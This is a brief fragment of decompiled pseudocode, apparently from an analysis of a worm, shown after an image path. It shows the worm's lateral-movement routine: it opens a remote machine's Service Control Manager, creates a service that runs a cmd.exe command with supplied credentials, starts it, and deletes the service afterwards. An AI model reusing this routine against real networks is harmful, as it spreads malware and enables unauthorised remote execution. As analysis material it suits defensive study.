 v7 = OpenSCManagerW(worm_remote_struct->PC_name, 0i64, 2u);
v8 = 0;
v9 = v7;
if ( v7 )
{
v10 = CreateServiceW(
v7,
ServiceName, // username
ServiceName,
0xF01FFu,
0x10u,
3u,
0,
cmd_command, // cmd.exe command to launch executable
0i64,
0i64,
0i64,
lpServiceStartName,
lpPassword); // password
v11 = v10;
if ( v10 )
{
if ( !StartServiceW(v10, 0, 0i64) )
{
v12 = GetLastError();
if ( v12 == 1053 )
v12 = 0;
v8 = v12;
}
DeleteService(v11);
CloseServiceHandle(v11);